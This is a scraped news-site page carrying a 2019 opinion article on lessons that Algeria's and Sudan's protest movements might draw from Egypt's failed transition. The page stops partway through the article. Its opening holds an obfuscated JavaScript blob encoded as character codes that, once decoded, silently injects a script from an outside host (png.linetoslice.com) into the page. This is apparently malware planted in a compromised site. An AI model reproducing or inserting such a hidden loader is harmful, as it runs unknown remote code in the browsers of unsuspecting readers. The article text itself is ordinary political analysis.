l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style id="kirki-inline-styles">.postpage_subheader{background-color:#1c2127;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}.head-bottom-area .dropdown.menu .current-menu-item a{color:#2fc2e3;}.head-bottom-area .dropdown.menu a{font-family:sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;}#main-content-sticky{background:#fff;}body{font-size:inherit;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.14);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#383838;}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);-moz-box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);-moz-box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);}a:hover,.off-canvas .fa-window-close:focus,.tagcloud a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#2f2f2f;}bubbly-button:focus,.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#2f2f2f;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 15px rgba(47,47,47,0.43);;-moz-box-shadow:0 2px 15px rgba(47,47,47,0.43);;box-shadow:0 2px 15px rgba(47,47,47,0.43);;}.comment-form textarea:focus,.comment-form input[type="text"]:focus,.comment-form input[type="search"]:focus,.comment-form input[type="tel"]:focus,.comment-form input[type="email"]:focus,.comment-form [type=url]:focus,.comment-form [type=password]:focus{-webkit-box-shadow:0 2px 3px rgba(47,47,47,0.43);;-moz-box-shadow:0 2px 3px rgba(47,47,47,0.43);;box-shadow:0 2px 3px rgba(47,47,47,0.43);;}a:focus{outline-color:#2f2f2f;text-decoration-color:#2f2f2f;}.sliderlink:focus,.slider-right .thumbnail-post a:focus img{border-color:#2f2f2f;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 20%, #2f2f2f 20%, transparent 30%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 10%, #2f2f2f 15%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%);;;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #f77062 0%, #fe5196 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.4 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="EgyptWatch"/>
  <meta property="og:title" content="What Algeria and Sudan Can Learn From Egypt"/>
  <meta property="og:url" content="https://egyptwatch.net/2019/06/12/what-algeria-and-sudan-can-learn-from-egypt/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Eight years after the Arab Spring transfixed the world, the Middle East has once again lit up with protest. In April, popular movements in Algeria and Sudan forced the ouster of two long-serving autocrats: Algerian President Abdelaziz Bouteflika, who resigned on April 2, and Sudanese President Omar"/>
  <meta property="og:image" content="https://egyptwatch.net/wp-content/uploads/2019/06/algeria-.jpg"/>
  <meta property="og:image:url" content="https://egyptwatch.net/wp-content/uploads/2019/06/algeria-.jpg"/>
  <meta property="og:image:secure_url" content="https://egyptwatch.net/wp-content/uploads/2019/06/algeria-.jpg"/>
  <meta property="article:published_time" content="2019-06-12T20:13:51+00:00"/>
  <meta property="article:modified_time" content="2019-06-12T20:13:51+00:00" />
  <meta property="og:updated_time" content="2019-06-12T20:13:51+00:00" />
  <meta property="article:section" content="Egypt Watch"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="What Algeria and Sudan Can Learn From Egypt"/>
  <meta name="twitter:url" content="https://egyptwatch.net/2019/06/12/what-algeria-and-sudan-can-learn-from-egypt/"/>
  <meta name="twitter:description" content="Eight years after the Arab Spring transfixed the world, the Middle East has once again lit up with protest. In April, popular movements in Algeria and Sudan forced the ouster of two long-serving autocrats: Algerian President Abdelaziz Bouteflika, who resigned on April 2, and Sudanese President Omar"/>
  <meta name="twitter:image" content="https://egyptwatch.net/wp-content/uploads/2019/06/algeria-.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.4 -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-995 single-format-standard wp-theme-newspaperss wp-child-theme-newspapers-mag" id="top">
	<script></script>	<a class="skip-link screen-reader-text" href="#main-content-sticky">
		Skip to content	</a>

	<div id="wrapper" class="grid-container no-padding small-full  z-depth-2">
		<!-- Site HEADER -->
					<div id="topmenu"   >
  <div  class="grid-container">
    <div class="top-bar">
      <div class="top-bar-left">
                </div>
      <div class="top-bar-right">
                      <div class="social-btns">

                                </div>
            </div>
    </div>
  </div>
</div>
				<header id="header-top" class="header-area">
			
<div class="head-top-area " style="background:url(https://egyptwatch.net/wp-content/uploads/2024/05/cropped-logoW-300x74-1.jpg);background-size:cover; background-repeat:no-repeat;" >
  <div class="grid-container ">
        <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
      <!--  Logo -->
            <div class="cell  align-self-middle  large-12 float-center logo-center  ">
        <div id="site-title">
                    <h1 class="site-title">
            <a href="https://egyptwatch.net/" rel="home">EgyptWatch</a>
          </h1>
                  </div>
      </div>
      <!-- /.End Of Logo -->
              <div class="cell align-self-middle  large-12 float-center logo-center   ">
          <div id="custom_html-4" class="widget_text widget widget_custom_html" data-widget-id="custom_html-4"><div class="textwidget custom-html-widget"><!-- a0d66da673ccfc2faf5100435b1b62c5 --></div></div>        </div>
          </div>
  </div>
</div>			<!-- Mobile Menu -->
			<!-- Mobile Menu -->

<div class="off-canvas-wrapper " >
  <div class="reveal reveal-menu position-right off-canvas animated " id="mobile-menu-newspaperss" data-reveal >
    <button class="reveal-b-close " aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="multilevel-offcanvas " >
       <ul id="menu-td-demo-header-menu" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1667"><a href="https://egyptwatch.net/">Home</a></li>
<li id="menu-item-1986" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1986"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1987"><a href="https://egyptwatch.net/category/reports/">Reports</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="https://egyptwatch.net/category/news/">News</a></li>
</ul>    </div>
  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
         <div class="float-center">
        <div id="custom_html-4" class="widget_text widget widget_custom_html" data-widget-id="custom_html-4"><div class="textwidget custom-html-widget"><!-- a0d66da673ccfc2faf5100435b1b62c5 --></div></div>     </div>
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
                    <h1 class="site-title">
            <a href="https://egyptwatch.net/" rel="home">EgyptWatch</a>
          </h1>
                  </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="mobile-menu-newspaperss">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
			<!-- Mobile Menu -->
			<!-- Start Of bottom Head -->
			<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
				<div class="grid-container">
					<div class="top-bar main-menu no-js" id="the-menu">
												<div class="menu-position left" data-magellan data-magellan-top-offset="60">
															<ul id="menu-td-demo-header-menu-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown"  data-trap-focus="true"  ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1667"><a href="https://egyptwatch.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1986"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1987"><a href="https://egyptwatch.net/category/reports/">Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="https://egyptwatch.net/category/news/">News</a></li>
</ul>													</div>
					</div>
					<!--/ #navmenu-->
				</div>
			</div>
			<!-- Start Of bottom Head -->
		</header>
		<div id="main-content-sticky">
<div class="single-post-outer clearfix">
			<!-- Header image-->
				<div class="single-post-feat-bg-outer">
			<div class="single-post-thumb-outer">
				<div class="post-thumb">
					<a href="https://egyptwatch.net/2019/06/12/what-algeria-and-sudan-can-learn-from-egypt/"><img width="640" height="400" src="https://egyptwatch.net/wp-content/uploads/2019/06/algeria-.jpg" class="float-center object-fit-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://egyptwatch.net/wp-content/uploads/2019/06/algeria-.jpg 640w, https://egyptwatch.net/wp-content/uploads/2019/06/algeria--300x188.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a>				</div>
			</div>
		</div>
		<!-- Header image-->
		<div class="grid-container">
		<div class="grid-x grid-padding-x align-center single-wrap ">
																	<div class="cell large-auto  small-12 ">
						<article class="single-post-wrap " id="post-995">
							<div class="single-post-content-wrap">
								<div class="single-post-header">
																			<div class="single-post-top">
											<!-- post top-->
											<div class="grid-x ">
												<div class="cell large-12 small-12 ">
													<div class="breadcrumb-wrap">
														<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://egyptwatch.net" title="Homepage">Homepage</a></li><li class="item-cat item-cat-5 item-cat-egypt-watch"><a class="bread-cat bread-cat-5 bread-cat-egypt-watch" href="https://egyptwatch.net/category/egypt-watch/" title="Egypt Watch">Egypt Watch</a></li><li class="item-current item-995"><strong class="bread-current bread-995" title="What Algeria and Sudan Can Learn From Egypt">What Algeria and Sudan Can Learn From Egypt</strong></li></ul>													</div>
													<span class="text-right"></span>
												</div>
											</div>
										</div>
																		<!-- post meta and title-->
																			<div class="post-cat-info clearfix">
											<a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/" alt="View all posts in Egypt Watch">Egypt Watch</a>										</div>
																		<div class="single-title ">
										<h1 class="entry-title">What Algeria and Sudan Can Learn From Egypt</h1>									</div>
																			<div class="post-meta-info ">
																							<span class="meta-info-el meta-info-author">
													<img alt='' src='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>													<a class="vcard author" href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
														NightWatch													</a>
												</span>
																																		<span class="meta-info-el mate-info-date-icon">
													<i class="fa fa-clock-o"></i>
													<span class="screen-reader-text">Posted on</span> <a href="https://egyptwatch.net/2019/06/" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-12T20:13:51+00:00">June 12, 2019</time></a>												</span>
																																</div>
																	</div>
								<!-- post top END-->
								<!-- post main body-->
								<div class="single-content-wrap">
									<div class="entry single-entry ">
										<p>Eight years after the Arab Spring transfixed the world, the Middle East has once again lit up with protest. In April, popular movements in Algeria and Sudan forced the ouster of two long-serving autocrats: Algerian President Abdelaziz Bouteflika, who <a href="https://www.foreignaffairs.com/articles/algeria/2019-04-10/fall-abdelaziz-bouteflika">resigned</a> on April 2, and Sudanese President Omar al-Bashir, who was <a href="https://www.foreignaffairs.com/articles/sudan/2019-04-23/whats-next-sudans-revolution">removed from power</a> on April 11.</p>
<p>These uprisings show obvious parallels with the 2011 revolution in Egypt that led to the resignation of President Hosni Mubarak. In both, youth movements, opposition parties, labor unions, and human rights organizations have banded together to oppose kleptocratic and repressive authoritarian regimes. These diverse coalitions have channeled local grievances about unemployment, inflation, and police abuse into clear calls for democratization and political reform. And in both Algeria and Sudan—as in Egypt in 2011—generals have intervened to usher the dictators out of office, only to find themselves in control of their countries’ postrevolutionary transitions.</p>
<p>These parallels are troubling, given how the story ended in Egypt. Following Mubarak’s ouster, a poorly conceived <a href="https://muse.jhu.edu/article/523085">transition to democracy</a> bred discord among Egypt’s revolutionaries, and their divisions paved the way for a 2013 counterrevolutionary coup that restored military rule. The architect of that coup, Abdel Fattah el-Sisi, went on to declare himself president and establish a regime that is, if anything, more <a href="https://merip.org/2019/02/egypts-arrested-battlegrounds/">violent and repressive</a> than the one toppled in 2011. Yet Egypt’s failed democratic experiment also provides lessons. As Algeria and Sudan take their first tentative steps toward democracy, they can draw on these lessons to help keep their own transitions on track.</p>
<h3>THE POWER OF THE STREET</h3>
<p>One of the most important lessons from Egypt is that street protests have the power to influence the decisions of the military. After Egypt’s generals forced Mubarak aside and took control of the government, the civilian protesters who had occupied Cairo’s Tahrir Square—and provided the impetus for Mubarak’s resignation—faced a dilemma. Should they leave the square or continue protesting? The young activist leaders who had spearheaded the anti-Mubarak movement soon discovered that in their negotiations with the military over the terms of the transition and the establishment of new democratic institutions, their greatest leverage came from their ability to remobilize the street. It was after watershed protest events that the generals felt most threatened and most willing to make concessions.  In November 2011, for instance, popular protests on downtown Cairo’s Mohamed Mahmoud Street forced the generals to withdraw a set of “supra-constitutional principles” that would have guaranteed certain rights and privileges for the military in advance of the official constitution-drafting process.</p>
<p>Activists in Algeria and Sudan seem to be banking on a similar strategy. In Khartoum, the movement organized an enormous sit-in at the army’s headquarters, which the military was only able to clear using extraordinary levels of <a href="https://madamasr.com/en/2019/06/05/feature/politics/after-the-violent-dispersal-of-the-khartoum-sit-in-revolutionaries-block-roads-start-civil-disobedience/">violent repression</a>. Undaunted, protesters have responded by blocking roads across the city, and movement leaders have called for a nationwide general strike, insisting the civil disobedience will not end until the military installs a civilian government. Indeed, were it not for the persistence of activists’ presence in the streets, it is likely that the military would have already succeeded in imposing a transitional government dominated by generals. And in Algeria, the regular nationwide Friday protests <a href="https://protect-us.mimecast.com/s/bZohCv29QoiRvVOuQKVUS?domain=aljazeera.com">have continued</a> since Bouteflika’s fall, despite <a href="https://www.crisisgroup.org/middle-east-north-africa/north-africa/algeria/b068-post-bouteflika-algeria-growing-protests-signs-repression">attempts</a> by the military to ban the demonstrations and crack down on activists. These protests have raised a number of concrete demands, including a postponement of the presidential election, currently scheduled for early July, and a more complete purge of Bouteflika’s henchmen and allies from the government. Whether these specific demands will be met, and more broadly whether the generals in both countries will be forced to give up meaningful political power to civilian leaders, may depend on how effectively these movements can continue to mobilize the streets.</p>
<p>&nbsp;</p>
<div class="container">
<div class="l-article-column ">
<div class="top_content_at_page_load ">
<div class="continue-reading expanded">
<div class="inner article-dropcap-body">
<h3>KEEP IT TOGETHER</h3>
<p>Another lesson from Egypt is that it is important for revolutionary forces to remain united. One major reason Egypt’s military was able to sweep back into power on a <a href="https://www.theguardian.com/world/2013/jun/30/mohamed-morsi-egypt-protests">groundswell of popular support</a> was that in late 2012 the secular wing of Egypt’s revolutionary coalition fell out with the Islamist wing aligned with the Muslim Brotherhood and the government of President Mohamed Morsi. Both groups, in the end, remained more committed to their own particular political visions and interests than they did to protecting the democratic institutions that the revolution had allowed them to install. The coalitions that have taken to the streets in Algeria and Sudan are just as heterogeneous as Egypt’s was, and they similarly lack a strong organizational backbone. They will need to be proactive to maintain their cohesion and remain focused on the goals they have in common: establishing civilian rule, building democratic institutions, and holding old-regime officials accountable. Remaining rallied around these shared principles will be particularly important down the line, when the potentially messy and divisive tasks of drafting new constitutions and contesting elections begin.</p>
<p><a href="https://www.arab-reform.net/publication/the-fall-of-al-bashir-mapping-contestation-forces-in-sudan/">Sudan’s revolutionaries</a> have, thus far, demonstrated an impressive ability to speak with one voice. They have formed an umbrella organization, the <a href="https://www.sudaneseprofessionals.org/en/declaration-of-freedom-and-change/">Coalition for Freedom and Change</a>, which has forwarded a clear set of demands and a program for reform. The coalition’s primary coordinating role has fallen to the <a href="https://www.nytimes.com/2019/04/20/world/africa/sudan-doctors-protest.html">Sudanese Professional Association</a>, a recently formed alliance of doctors, engineers, lawyers, and teachers, and youth movements such as <a href="https://www.facebook.com/Girifna/">Girifna</a>. In negotiations with the transitional military council, the coalition has presented a <a href="https://madamasr.com/en/2019/05/15/feature/politics/sudan-initial-agreement-on-transition-plan-announced-after-attack-on-mass-sit-in/">united front</a>, insisting that any transitional government be made up of more civilians than generals.</p>
<p>Yet there are also <a href="https://africanarguments.org/2019/01/07/sudan-protests-learn-1964-1985/">signs of fissures</a>. Sudan has considerable ethnic and religious diversity—the uprising against Bashir included rebel groups from regions such as Darfur and South Kordofan, which are more skeptical of the military and have taken a harder line in negotiations, demanding justice for atrocities committed during military campaigns in their regions. On the other side, the relatively conservative National Umma Party, which ruled Sudan during its last democratic interlude from 1985 to 1989 and endorsed the anti-Bashir protests in January, has been reluctant to push the generals too far. Recently, its leader Sadiq al-Mahdi <a href="https://www.aljazeera.com/news/2019/05/sudan-braces-strikes-opposition-aim-pressure-army-190528062731737.html">came out against</a> the Sudanese Professional Association’s call for a general strike to increase pressure on the military council.  </p>
<p>Unity has been more elusive in Algeria. Most of the country’s main opposition parties have little credibility owing to years of cooptation by and collaboration with the Bouteflika regime. Instead, the main participants in the antigovernment protests have been trade unions, human rights organizations, and youth movements—none of which have taken on a major leadership role. Some have suggested that the widely respected human rights lawyer Mustapha Bouchachi could be a suitable leader in a transitional government, but he has claimed that he has <a href="https://www.ecfr.eu/article/commentary_algerias_protests_a_view_from_the_ground">no interest</a> in such a role, insisting that Algeria’s “young should organize themselves.” And although all sections of the opposition seem to agree that a fair transition process should include the formation of an inclusive national unity government that would oversee elections to an assembly, which would then write a new constitution, <a href="https://foreignpolicy.com/2019/04/02/algeria-bouteflika-is-on-his-way-out-heres-whats-next-oil-russia-protest-army/">tensions have already emerged</a> among activist groups over what role Islamist parties should play in such an interim government. In the end, if these diverse revolutionary coalitions have any hope of remaining unified, they need to stay focused on achieving the goals that brought them together in the first place: establishing permanent democratic institutions and civilian-led rule. Once consolidated, they can use these new institutional channels to contest one another’s visions for the political future of their countries. <span class="blockquote--inline-offset">In some respects, Algeria and Sudan may have it easier than Egypt.</span></p>
<h3>FRIENDS IN HIGH PLACES</h3>
